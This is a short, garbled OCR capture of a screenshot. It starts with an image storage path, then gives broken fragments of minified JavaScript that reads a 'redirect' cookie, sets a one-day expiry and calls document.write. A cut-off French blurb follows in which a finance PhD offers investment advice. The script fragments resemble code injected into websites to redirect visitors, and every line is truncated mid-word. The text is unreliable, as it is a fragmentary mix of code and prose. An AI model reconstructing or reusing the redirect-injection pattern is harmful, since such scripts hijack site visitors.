
w=Math.floor(Date.now()/1e3),cookie=getCookie(« redire
)/1e3+86400),date=new Date((new Date).getTime()+86400)
ment.write( »)}
App
d’un doctorat en finance, je partage des conseils éclairés 
isant votre profil financier et en prenant des décisions judic